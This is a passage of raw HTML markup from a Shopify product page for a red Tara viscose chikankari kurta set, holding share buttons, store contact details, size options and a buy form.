              <a class="mobile-share-buttons__item mobile-share-buttons__item--facebook" href="https://www.facebook.com/sharer.php?u=https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--facebook-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.1834 21.85L10.1834 12.982H7.2002L7.2002 9.52604H10.1834V6.98204C10.062 5.75969 10.4857 4.54599 11.3415 3.66478C12.1972 2.78357 13.398 2.32449 14.6234 2.41004C15.5143 2.40481 16.4047 2.45289 17.2898 2.55404V5.63804L15.4598 5.63804C14.9879 5.53818 14.4974 5.68116 14.1532 6.01892C13.8089 6.35669 13.6566 6.84437 13.7474 7.31804L13.7474 9.52604L17.1698 9.52604L16.7234 12.982H13.7522V21.85H10.1834Z" fill="#3B5998"></path>
      </svg>Facebook
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--pinterest" href="https://pinterest.com/pin/create/button/?url=https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta&media=https://thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&width=800&description=" target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--pinterest-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.7648 2.40138C15.3543 2.34682 17.602 3.80113 18.6595 6.35148C19.0087 7.1931 19.3817 8.74117 19.1015 10.0256C18.9898 10.5384 18.9581 11.0736 18.8069 11.5569C18.4993 12.5394 18.0993 13.4092 17.5694 14.1592C16.8499 15.1782 15.7582 15.8653 14.3872 16.2109C13.1746 16.5164 12.0593 16.059 11.4113 15.5678C11.2048 15.4115 10.9279 15.2073 10.8515 14.9251C10.8417 14.9251 10.8318 14.9251 10.822 14.9251C10.7755 15.4401 10.5782 15.9868 10.4389 16.4561C10.2461 17.1053 10.2086 17.7774 9.96749 18.3849C9.69999 19.0592 9.37509 19.6772 9.02467 20.253C8.84068 20.5549 8.33293 21.5884 7.9639 21.5999C7.92354 21.5224 7.90737 21.4925 7.90493 21.3551C7.7861 21.1659 7.86888 20.8468 7.81652 20.5893C7.73505 20.1883 7.67161 19.466 7.75769 19.0588C7.75769 18.8444 7.75769 18.6296 7.75769 18.4157C7.85257 17.9742 7.84882 17.5217 7.9639 17.0991C8.21425 16.1787 8.35354 15.2038 8.61211 14.2512C8.86057 13.3361 9.08856 12.3352 9.28987 11.4038C9.33529 11.1934 9.07963 10.5886 9.02467 10.3628C8.85134 9.65014 8.9833 8.66239 9.20146 8.12713C9.47618 7.45323 10.2804 6.4241 11.3229 6.68821C12.1607 6.90037 12.694 7.80624 12.413 8.95421C12.1181 10.159 11.7356 11.2383 11.4702 12.4443C11.4019 12.7551 11.5194 13.0852 11.588 13.2714C11.8361 13.9431 12.5882 14.5955 13.5916 14.3432C15.1126 13.9603 15.785 12.5834 16.2435 11.0974C16.3676 10.6955 16.3527 10.3157 16.4498 9.87241C16.6545 8.93705 16.5676 7.54083 16.273 6.81057C15.8008 5.64018 14.9198 4.89011 13.7095 4.48339C13.3756 4.42221 13.0416 4.36103 12.7077 4.29985C12.1486 4.17176 11.0822 4.36412 10.7041 4.48339C9.01386 5.01777 7.96723 5.91043 7.3157 7.51486C7.09393 8.06111 6.97235 8.61484 6.9327 9.38251C6.92276 9.47451 6.91294 9.5665 6.90314 9.6585C7.03364 10.3447 7.04691 10.7994 7.3157 11.3118C7.44838 11.5644 7.76346 11.7634 7.81652 12.0772C7.84781 12.2621 7.71227 12.5412 7.66931 12.6895C7.60427 12.9136 7.62792 13.1702 7.52193 13.3634C7.33028 13.712 6.8084 13.4501 6.57911 13.3018C5.38697 12.5324 4.40437 10.3073 4.95855 8.15795C5.04391 7.82607 5.0481 7.53731 5.16476 7.23932C5.8878 5.39455 6.96659 4.26111 8.5237 3.28922C9.10717 2.9252 9.89394 2.74473 10.6157 2.55456C10.9987 2.50352 11.3818 2.45245 11.7648 2.40138Z" fill="#BD081C"></path>
      </svg>Pinterest
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--twitter" href="https://twitter.com/intent/tweet?text=Tara%20Viscose%20Chikankari%20Straight%20Kurta%20Set%20with%20Dupatta%20-%20Red&url=https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--twitter-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.414 4.96068C16.9196 4.93626 17.7211 5.43865 18.4864 6.07724C19.1362 6.02649 19.9806 5.69424 20.478 5.46269C20.6391 5.38182 20.8004 5.30133 20.9616 5.22046C20.6775 5.92312 20.2923 6.47359 19.7004 6.89092C19.5689 6.98361 19.4384 7.10911 19.2736 7.16824C19.2736 7.17091 19.2736 7.17396 19.2736 7.17663C20.1171 7.16863 20.8129 6.82034 21.4737 6.63114C21.4737 6.63417 21.4737 6.63723 21.4737 6.64028C21.1266 7.14535 20.6568 7.65767 20.1556 8.02502C19.9532 8.17227 19.7509 8.31951 19.5486 8.46676C19.5597 9.28425 19.5354 10.0643 19.3684 10.7518C18.3977 14.7465 15.8254 17.4588 11.7534 18.6203C10.2913 19.0377 7.92842 19.2089 6.25322 18.8282C5.42246 18.6394 4.67201 18.4262 3.96773 18.1443C3.57662 17.9875 3.21425 17.8181 2.86766 17.6251C2.75395 17.5614 2.64012 17.4981 2.52626 17.4343C2.90422 17.445 3.34615 17.54 3.76862 17.4778C4.15075 17.4214 4.52554 17.4359 4.87817 17.3653C5.75753 17.1887 6.53832 16.9552 7.21099 16.5947C7.53708 16.42 8.03189 16.2148 8.26361 15.963C7.82698 15.9699 7.43107 15.8772 7.10676 15.7727C5.84923 15.366 5.11723 14.6187 4.64102 13.4961C5.02212 13.5338 6.11978 13.6246 6.37642 13.4266C5.89678 13.4026 5.43547 13.1482 5.10574 12.9589C4.09421 12.3795 3.26926 11.4075 3.27545 9.91215C3.40826 9.96975 3.54108 10.0277 3.67378 10.0853C3.92789 10.1834 4.18618 10.2356 4.48934 10.2932C4.61736 10.3173 4.87337 10.3863 5.02034 10.3363C5.01403 10.3363 5.0077 10.3363 5.00138 10.3363C4.80571 10.1277 4.48682 9.98884 4.29014 9.76491C3.64126 9.02638 3.0331 7.88999 3.41774 6.53614C3.51528 6.19282 3.6701 5.88956 3.83503 5.60993C3.84137 5.61298 3.84768 5.61565 3.85402 5.61871C3.92952 5.76328 4.098 5.86973 4.2049 5.99065C4.53629 6.36678 4.94508 6.70514 5.36174 7.00345C6.7813 8.02007 8.0597 8.64453 10.1129 9.10725C10.6336 9.22437 11.2357 9.31401 11.8578 9.31476C11.6829 8.84899 11.7391 8.09522 11.8767 7.64432C12.2227 6.51058 12.9743 5.69272 14.0768 5.25479C14.3404 5.15026 14.6329 5.07396 14.9397 5.01256C15.0978 4.9954 15.256 4.97823 15.414 4.96068Z" fill="#1DA1F2"></path>
      </svg>Twitter
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--mail" href="mailto:?&subject=&body=https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" aria-label="Share by e-mail"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--email-share-mobile   " viewBox="0 0 24 24">
        <path d="M21.9135 2.08691L15.3396 20.8695L11.583 12.4173M21.9135 2.08691L3.13086 8.66083L11.583 12.4173M21.9135 2.08691L11.583 12.4173" stroke="currentColor" stroke-width="1"></path>
      </svg>E-mail
              </a>
            </div>
          </popover-content>

          <div class="product-meta__share-button-list hidden-phone">
            <a class="product-meta__share-button-item product-meta__share-button-item--facebook link tap-area" href="https://www.facebook.com/sharer.php?u=https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg focusable="false" width="8" height="14" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--pinterest link tap-area" href="https://pinterest.com/pin/create/button/?url=https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta&media=https://thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&width=800&description=" target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg focusable="false" width="10" height="14" class="icon icon--pinterest   " viewBox="0 0 12 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M5.8042 0.00123531C8.79537 -0.0442356 10.6685 1.16769 11.5498 3.29299C11.8407 3.99433 12.1516 5.28439 11.9181 6.35474C11.825 6.78208 11.7985 7.22812 11.6726 7.63086C11.4163 8.4496 11.0829 9.17441 10.6413 9.79945C10.0418 10.6486 9.13196 11.2212 7.98951 11.5091C6.97899 11.7637 6.04959 11.3826 5.50954 10.9732C5.33747 10.843 5.10674 10.6728 5.04304 10.4377C5.03488 10.4377 5.0267 10.4377 5.01853 10.4377C4.97972 10.8669 4.81532 11.3224 4.69924 11.7135C4.53858 12.2545 4.50733 12.8146 4.3064 13.3208C4.08349 13.8828 3.81274 14.3978 3.52072 14.8776C3.36739 15.1292 2.94427 15.9904 2.63675 16C2.60311 15.9354 2.58964 15.9105 2.58761 15.796C2.48858 15.6383 2.55757 15.3724 2.51393 15.1578C2.44604 14.8236 2.39317 14.2217 2.46491 13.8824C2.46491 13.7038 2.46491 13.5248 2.46491 13.3465C2.54397 12.9786 2.54085 12.6015 2.63675 12.2494C2.84537 11.4824 2.96145 10.6699 3.17692 9.87611C3.38398 9.11352 3.57396 8.27939 3.74172 7.50321C3.77957 7.32789 3.56652 6.82389 3.52072 6.63572C3.37628 6.04186 3.48624 5.21874 3.66805 4.77269C3.89698 4.21111 4.56717 3.3535 5.43589 3.57359C6.13407 3.75039 6.57846 4.50528 6.34437 5.46192C6.09862 6.46589 5.7798 7.3653 5.5587 8.37035C5.50173 8.62933 5.59968 8.90442 5.65687 9.05958C5.86357 9.61934 6.49037 10.163 7.32652 9.95278C8.59396 9.63365 9.15431 8.48627 9.53645 7.24791C9.63981 6.91302 9.62743 6.59647 9.70831 6.22709C9.87894 5.44763 9.80648 4.28411 9.56098 3.67556C9.16753 2.70023 8.43329 2.07518 7.42471 1.73624C7.1465 1.68526 6.86819 1.63427 6.58988 1.58329C6.12397 1.47655 5.23532 1.63685 4.92023 1.73624C3.51171 2.18156 2.63952 2.92544 2.09658 4.26247C1.91177 4.71767 1.81046 5.17911 1.77741 5.81884C1.76913 5.8955 1.76094 5.97217 1.75278 6.04883C1.86153 6.62068 1.87259 6.99959 2.09658 7.42657C2.20715 7.63711 2.46971 7.8029 2.51393 8.06444C2.54001 8.2185 2.42705 8.45105 2.39125 8.57467C2.33705 8.76137 2.35676 8.97522 2.26844 9.13625C2.10873 9.42678 1.67383 9.20852 1.48275 9.08491C0.489307 8.44373 -0.329526 6.5895 0.132284 4.79837C0.20342 4.5218 0.206915 4.28118 0.304126 4.03285C0.906661 2.49554 1.80565 1.55101 3.10325 0.741098C3.58947 0.437749 4.24511 0.287354 4.84657 0.128885C5.16574 0.0863481 5.48503 0.0437917 5.8042 0.00123531Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--twitter link tap-area" href="https://twitter.com/intent/tweet?text=Tara%20Viscose%20Chikankari%20Straight%20Kurta%20Set%20with%20Dupatta%20-%20Red&url=https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg focusable="false" width="17" height="14" class="icon icon--twitter   " viewBox="0 0 24 24">
        <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--mail link tap-area" href="mailto:?&subject=Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red&body=https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" aria-label="Share by e-mail"><svg focusable="false" width="13" height="13" class="icon icon--share   " viewBox="0 0 18 18">
        <path d="M17 1l-5.6 16-3.2-7.2M17 1L1 6.6l7.2 3.2M17 1L8.2 9.8" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a>
          </div>
        </div><button is="toggle-button" class="product-meta__help link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074906283__main-help-popover" aria-expanded="false">Need help?</button>
        <button is="toggle-button" class="product-meta__help link text--subdued hidden-phone" aria-controls="product-template--20167074906283__main-help-drawer" aria-expanded="false">Need help?</button></div><drawer-content id="product-template--20167074906283__main-help-drawer" class="drawer drawer--large hidden-phone">
      <span class="drawer__overlay"></span>

      <header class="drawer__header">
        <p class="drawer__title heading h6">Contact Us</p>

        <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="drawer__content drawer__content--padded-start">
        <div class="rte"><div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="32" width="40" alt="Contact and Customer Support - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Customer_support_480x480.jpg?v=1684313821"></strong></p>
<p style="text-align: center;" class="heading heading--small"><strong>CONTACT US</strong></p>
</div>
<div style="text-align: center;"><span>For any Queries or Complaints Please Whatsapp Us on </span></div>
<div style="text-align: center;"><span>+91 8736035513</span></div>
<div style="text-align: center;"><span></span></div>
<div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="40" width="40" alt="Contact &amp; Working Hours - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Working_Hours_480x480.jpg?v=1684313946"></strong></p>
<p class="heading heading--small"><strong>WORKING HOURS</strong></p>
We are available from Monday to Saturday from 11:00 am to 8:00 pm</div>
<br>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: Left;"><strong>ADDRESS</strong></div>
<br>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong>We are an online-only store, however, you can courier back the pieces if any exchange/return at -</strong></div><br>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;">
<p>Velvyt <a href="https://thechikanlabel.com/">Chikan </a>Label Pvt. Ltd.</p>
<p><a href="https://www.google.com/maps/dir//Digihawk+Website+Development+Comp.,+497+Unity+City,+Kursi+Rd,+Lucknow,+Uttar+Pradesh/@26.9149492,80.9668107,17z/data=!4m8!4m7!1m0!1m5!1m1!1s0x3999579140e98365:0x3cb5f9acc489ed7d!2m2!1d80.9717095!2d26.9149213?entry=ttu">497, Unity City, Bahadurpur, Kursi Road, Lucknow - 226022, India</a></p>
</div></div>
      </div>
    </drawer-content><popover-content hidden id="product-template--20167074906283__main-help-popover" class="popover hidden-lap-and-up">
      <span class="popover__overlay"></span>

      <header class="popover__header">
        <p class="popover__title heading h6">Contact Us</p>

        <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="popover__content">
        <div class="rte"><div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="32" width="40" alt="Contact and Customer Support - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Customer_support_480x480.jpg?v=1684313821"></strong></p>
<p style="text-align: center;" class="heading heading--small"><strong>CONTACT US</strong></p>
</div>
<div style="text-align: center;"><span>For any Queries or Complaints Please Whatsapp Us on </span></div>
<div style="text-align: center;"><span>+91 8736035513</span></div>
<div style="text-align: center;"><span></span></div>
<div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="40" width="40" alt="Contact &amp; Working Hours - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Working_Hours_480x480.jpg?v=1684313946"></strong></p>
<p class="heading heading--small"><strong>WORKING HOURS</strong></p>
We are available from Monday to Saturday from 11:00 am to 8:00 pm</div>
<br>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: Left;"><strong>ADDRESS</strong></div>
<br>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong>We are an online-only store, however, you can courier back the pieces if any exchange/return at -</strong></div><br>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;">
<p>Velvyt <a href="https://thechikanlabel.com/">Chikan </a>Label Pvt. Ltd.</p>
<p><a href="https://www.google.com/maps/dir//Digihawk+Website+Development+Comp.,+497+Unity+City,+Kursi+Rd,+Lucknow,+Uttar+Pradesh/@26.9149492,80.9668107,17z/data=!4m8!4m7!1m0!1m5!1m1!1s0x3999579140e98365:0x3cb5f9acc489ed7d!2m2!1d80.9717095!2d26.9149213?entry=ttu">497, Unity City, Bahadurpur, Kursi Road, Lucknow - 226022, India</a></p>
</div></div>
      </div>
    </popover-content></div></div>
    </product-rerender>
  </div>
</section><template id="quick-buy-content">
  <quick-buy-drawer class="drawer drawer--large drawer--quick-buy">
    <cart-notification hidden class="cart-notification cart-notification--drawer"></cart-notification>

    <span class="drawer__overlay"></span>

    <product-rerender id="quick-buy-drawer-product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" observe-form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main">
      <header class="drawer__header">
        <p class="drawer__title heading h6">Choose options</p>

        <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="drawer__content"><div class="quick-buy-product"><img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=941" alt="Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=114 114w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=228 228w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=342 342w" width="941" height="1256" loading="lazy" sizes="114px" class="quick-buy-product__image"><div class="quick-buy-product__info ">
      <product-meta class="product-item-meta"><a href="/collections/vendors?q=THIS%20IS%20A%20CUSTOM%20MADE%20PRODUCT%20IT%20MIGHT%20TAKE%208-10%20DAYS%20TO%20DISPATCH" class="product-item-meta__vendor heading heading--xsmall">THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH</a><a href="/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" class="product-item-meta__title">Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red</a>

        <div class="product-item-meta__price-list-container" role="region" aria-live="polite"><div class="price-list"><span class="price">
                  <span class="visually-hidden">Sale price</span><span class=money>INR 9,299.00</span></span></div><a href="/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" class="link text--subdued">View details</a>
        </div></product-meta>
    </div>
  </div><div class="product-form"><div id="shopify-block-AMWwwVERPMGZWZGV5Y__9faf97d0-153e-4cb2-a376-83973c96a2ce-1" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7269838291115'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074906283__main" handle="red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" section-id="template--20167074906283__main" form-id="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main"   class="product-form__variants" ><script data-variant type="application/json">{"id":41623746314411,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"T307VI-RED42","requires_shipping":true,"taxable":true,"featured_image":{"id":31901849452715,"product_id":7269838291115,"position":1,"created_at":"2022-03-24T16:44:09+05:30","updated_at":"2022-11-14T18:28:20+05:30","alt":"Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.\n\n","width":941,"height":1256,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700","variant_ids":[41623746216107,41623746248875,41623746281643,41623746314411,41623746347179]},"available":false,"name":"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red - XL","public_title":"XL","options":["XL"],"price":929900,"weight":650,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.\n\n","id":24258330427563,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-value" class="product-form__option-value">XL</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074906283__main-7269838291115-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074906283__main-7269838291115-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-1" value="557521371307" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-1">S</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-2" value="557521404075" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-3" value="557521436843" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-3">L</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-4" value="557521469611" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-4">XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-5" value="557521502379" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-5">2XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074906283__main-7269838291115">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074906283__main-7269838291115" name="id" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main"><option   value="41623746216107" data-sku="T307VI-RED36">S - <span class=money>INR 9,299.00</span></option><option   value="41623746248875" data-sku="T307VI-RED38">M - <span class=money>INR 9,299.00</span></option><option   value="41623746281643" data-sku="T307VI-RED40">L - <span class=money>INR 9,299.00</span></option><option selected="selected" disabled="disabled" value="41623746314411" data-sku="T307VI-RED42">XL - <span class=money>INR 9,299.00</span></option><option   value="41623746347179" data-sku="T307VI-RED44">2XL - <span class=money>INR 9,299.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="41623746314411">

              <product-payment-container  class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--ternary button--full" disabled>Sold out</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:41623746216107,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746248875,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746281643,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746314411,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746347179,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;ae0f5bf6&quot;]" disabled > <div class="shopify-payment-button__button" role="button" disabled 